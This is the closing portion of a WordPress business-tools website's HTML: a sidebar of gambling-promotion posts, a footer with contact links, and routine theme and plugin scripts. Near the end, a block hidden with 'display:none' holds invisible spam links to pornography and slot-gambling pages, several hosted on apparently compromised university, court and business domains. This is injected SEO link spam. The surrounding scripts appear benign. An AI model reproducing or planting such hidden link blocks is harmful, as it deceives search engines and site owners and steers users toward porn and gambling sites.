</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1769027779" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"09d5948c94"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6356,"title":"3%20Coins%20Egypt%20rodadas%20gr%C3%A1tis%2C%20romeo%20gr%C3%A1tis%20no%20deposit%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"0da5935b91","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 